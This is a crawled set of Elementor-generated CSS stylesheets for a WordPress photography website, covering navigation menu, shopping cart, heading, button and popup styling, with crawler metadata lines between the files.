					.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-underline .elementor-item:after,
					 .elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-overline .elementor-item:before,
					 .elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-double-line .elementor-item:before,
					 .elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown a, .elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown{background-color:#202020;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown .elementor-item, .elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:1vw;font-weight:500;text-transform:uppercase;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4009 .elementor-element.elementor-element-b3d5d44{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-4009 .elementor-element.elementor-element-b3d5d44 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-4009 .elementor-element.elementor-element-7d285f7{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:4vw;--padding-bottom:4vw;--padding-left:4vw;--padding-right:4vw;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-4009 .elementor-element.elementor-element-971d4b9 > .elementor-widget-container{padding:0vw 9vw 0vw 0vw;}.elementor-4009 .elementor-element.elementor-element-971d4b9 img{width:52vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-4009 .elementor-element.elementor-element-a504c5b{width:var( --container-widget-width, 12vw );max-width:12vw;--container-widget-width:12vw;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu .elementor-item{font-size:4.1vw;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown .elementor-item, .elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:4.2vw;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}.elementor-4009 .elementor-element.elementor-element-b3d5d44{width:var( --container-widget-width, 12vw );max-width:12vw;--container-widget-width:12vw;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-1505.css?ver=1770070223
body_size: 738
content:
.elementor-1505 .elementor-element.elementor-element-5483757{margin-top:10%;margin-bottom:0%;}.elementor-1505 .elementor-element.elementor-element-e03b8c9 > .elementor-element-populated{padding:0% 5% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1505 .elementor-element.elementor-element-b692521{text-align:start;}.elementor-1505 .elementor-element.elementor-element-b692521 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1505 .elementor-element.elementor-element-000b721{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;font-style:italic;color:#B3B3B3;}.elementor-1505 .elementor-element.elementor-element-b368eeb{text-align:start;font-family:"Open Sans Condensed", Sans-serif;font-size:18px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1505 .elementor-element.elementor-element-4f725a8 .elementor-button{background-color:#000000;font-family:"Open Sans Condensed", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;fill:#B2AB87;color:#B2AB87;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B2AB87;border-radius:3px 3px 3px 3px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1505 .elementor-element.elementor-element-d29f08e{margin-top:10%;margin-bottom:0%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1505 .elementor-element.elementor-element-da4df85 > .elementor-widget-container{border-style:solid;border-width:1px 0px 0px 0px;border-color:#846D37;}.elementor-1505 .elementor-element.elementor-element-da4df85{color:#ECECEC;font-family:"Open Sans Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-1505 .elementor-element.elementor-element-bd77d1d .elementor-button{background-color:#B2AB87;font-family:"Open Sans Condensed", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-1505 .elementor-element.elementor-element-e03b8c9{width:40%;}.elementor-1505 .elementor-element.elementor-element-e98db05{width:60%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-3268.css?ver=1770070223
body_size: 284
content:
.elementor-3268 .elementor-element.elementor-element-9a0b6af > .elementor-container{max-width:200px;}.elementor-3268 .elementor-element.elementor-element-76f4ee7{--grid-template-columns:repeat(2, auto);width:var( --container-widget-width, 59% );max-width:59%;--container-widget-width:59%;--container-widget-flex-grow:0;--icon-size:21px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3268 .elementor-element.elementor-element-76f4ee7 .elementor-widget-container{text-align:left;}.elementor-3268 .elementor-element.elementor-element-76f4ee7 .elementor-social-icon{background-color:#756E2D;}#elementor-popup-modal-3268 .dialog-widget-content{background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0% 0% 3% 0%;}#elementor-popup-modal-3268 .dialog-message{width:210px;height:auto;}#elementor-popup-modal-3268{justify-content:flex-start;align-items:flex-end;}@media(max-width:767px){#elementor-popup-modal-3268 .dialog-widget-content{margin:0% 0% 3% 0%;}}